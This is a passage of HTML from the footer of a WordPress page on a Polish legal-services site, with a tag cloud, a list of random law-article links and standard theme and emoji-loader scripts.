<a href="https://omegastaryzamosc.pl/zagadnienie/sad-rejonowy-sieradz/" class="tag-cloud-link tag-link-17 tag-link-position-40" style="font-size: 11.294117647059pt;" aria-label="Sąd Rejonowy Sieradz (5 elementów)">Sąd Rejonowy Sieradz</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-adwokackie/" class="tag-cloud-link tag-link-4 tag-link-position-41" style="font-size: 14.176470588235pt;" aria-label="usługi adwokackie (6 elementów)">usługi adwokackie</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-poznan/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 18.294117647059pt;" aria-label="usługi prawne Poznań (8 elementów)">usługi prawne Poznań</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/uslugi-prawne-warszawa/" class="tag-cloud-link tag-link-15 tag-link-position-43" style="font-size: 14.176470588235pt;" aria-label="usługi prawne warszawa (6 elementów)">usługi prawne warszawa</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-7 tag-link-position-44" style="font-size: 14.176470588235pt;" aria-label="Warszawa projektowanie logo (6 elementów)">Warszawa projektowanie logo</a>
<a href="https://omegastaryzamosc.pl/zagadnienie/windykacja-naleznosci/" class="tag-cloud-link tag-link-53 tag-link-position-45" style="font-size: 11.294117647059pt;" aria-label="windykacja należności (5 elementów)">windykacja należności</a></div>
</div></div>            <div class="col-lg-6 col-md-6 col-sm-6"><div id="arpw-widget-4" class="footer-row-1-widget widget arpw-widget-random"><h3 class="widget-title">Prawnie</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-podatkowe-a-rozliczenia-pit-zasady-rozliczania-podatku-dochodowego/" rel="bookmark">Prawo podatkowe a rozliczenia PIT &#8211; zasady rozliczania podatku dochodowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-mediow-regulacje-dotyczace-wolnosci-slowa-i-dzialalnosci-medialnej-2/" rel="bookmark">Prawo mediów &#8211; regulacje dotyczące wolności słowa i działalności medialnej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/kiedy-warto-korzystac-z-pomocy-adwokata-kancelaria-adwokacka-lodz/" rel="bookmark">Kiedy warto korzystać z pomocy adwokata? Kancelaria adwokacka Łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/kancelaria-radcy-prawnego-w-warszawie-kompleksowa-pomoc-prawna-dla-klientow/" rel="bookmark">Kancelaria radcy prawnego w Warszawie &#8211; kompleksowa pomoc prawna dla klientów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-miedzynarodowe-humanitarne-ochrona-praw-czlowieka-w-sytuacjach-konfliktow-zbrojnych/" rel="bookmark">Prawo międzynarodowe humanitarne &#8211; ochrona praw człowieka w sytuacjach konfliktów zbrojnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/jak-odzyskac-odszkodowanie-za-szkody-gornicze-dochodzenie-odszkodowan-gorniczych-konin-porady-online-adwokat/" rel="bookmark">Jak odzyskać odszkodowanie za szkody górnicze? Dochodzenie odszkodowań górniczych Konin, porady online adwokat</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/kancelaria-notarialna-w-krakowie-profesjonalne-uslugi-notarialne/" rel="bookmark">Kancelaria notarialna w Krakowie &#8211; profesjonalne usługi notarialne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-spadkowe-dziedziczenie-i-rozporzadzanie-majatkiem/" rel="bookmark">Prawo spadkowe &#8211; dziedziczenie i rozporządzanie majątkiem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-podatkowe-zasady-opodatkowania-i-rozliczen-podatkowych-2/" rel="bookmark">Prawo podatkowe &#8211; zasady opodatkowania i rozliczeń podatkowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-autorskie-a-korzystanie-z-utworow-zasady-i-ograniczenia-korzystania-z-utworow-bez-zgody-autora/" rel="bookmark">Prawo autorskie a korzystanie z utworów &#8211; zasady i ograniczenia korzystania z utworów bez zgody autora</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-spolek-a-odpowiedzialnosc-czlonkow-zarzadu-jakie-sa-przepisy-i-zasady-dotyczace-odpowiedzialnosci-czlonkow-zarzadu-spolki/" rel="bookmark">Prawo spółek a odpowiedzialność członków zarządu &#8211; jakie są przepisy i zasady dotyczące odpowiedzialności członków zarządu spółki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/kancelaria-adwokacka-w-krakowie-profesjonalna-pomoc-prawna/" rel="bookmark">Kancelaria adwokacka w Krakowie &#8211; profesjonalna pomoc prawna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-spolek-a-zmiana-formy-prawnej-zasady-i-procedury-zmiany-formy-prawnej-spolki-2/" rel="bookmark">Prawo spółek a zmiana formy prawnej &#8211; zasady i procedury zmiany formy prawnej spółki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/dlaczego-warto-udac-sie-do-kancelarii-prawnej-kancelaria-adwokacka-adwokat-sieradz-sad-rejonowy-sieradz/" rel="bookmark">Dlaczego warto udać się do kancelarii prawnej? Kancelaria adwokacka, adwokat Sieradz. Sąd Rejonowy Sieradz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-konsumenckie-prawa-i-obowiazki-konsumentow/" rel="bookmark">Prawo konsumenckie &#8211; prawa i obowiązki konsumentów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-gospodarcze-zasady-funkcjonowania-rynku-i-biznesu/" rel="bookmark">Prawo gospodarcze &#8211; zasady funkcjonowania rynku i biznesu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/jak-wykorzystac-stare-ubrania-pomysly-na-kreatywne-przetwarzanie-ubran/" rel="bookmark">Jak wykorzystać stare ubrania &#8211; pomysły na kreatywne przetwarzanie ubrań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/podzial-majatku-spadkowego-zasady-i-procedury-podzialu-spadku/" rel="bookmark">Podział majątku spadkowego &#8211; zasady i procedury podziału spadku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-cywilne-a-umowa-najmu-zasady-i-prawa-wynajmujacego-i-najemcy/" rel="bookmark">Prawo cywilne a umowa najmu &#8211; zasady i prawa wynajmującego i najemcy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-administracyjne-a-decyzje-podatkowe-jakie-sa-przepisy-i-zasady-dotyczace-decyzji-podatkowych/" rel="bookmark">Prawo administracyjne a decyzje podatkowe &#8211; jakie są przepisy i zasady dotyczące decyzji podatkowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/prawo-administracyjne-zasady-dzialania-administracji-publicznej/" rel="bookmark">Prawo administracyjne &#8211; zasady działania administracji publicznej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://omegastaryzamosc.pl/windykacja-dlugow-w-poznaniu-skuteczna-pomoc-w-odzyskiwaniu-dlugow/" rel="bookmark">Windykacja długów w Poznaniu &#8211; skuteczna pomoc w odzyskiwaniu długów</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div>                                </div>
    </div>
    <!-- /Footer Row 1 -->


<!-- Footer Row 2 --->
<div class="sidebar-footer footer-row-2">
    
        
            
    <div class="footer-copyright">
        <ul class="credit">
            <li></li>
        </ul>
    </div>

</div>
<!-- /Footer Row 2 -->    
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/juliet-child/*","/wp-content/themes/juliet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/juliet.js?ver=6.9" id="juliet-js-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://omegastaryzamosc.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>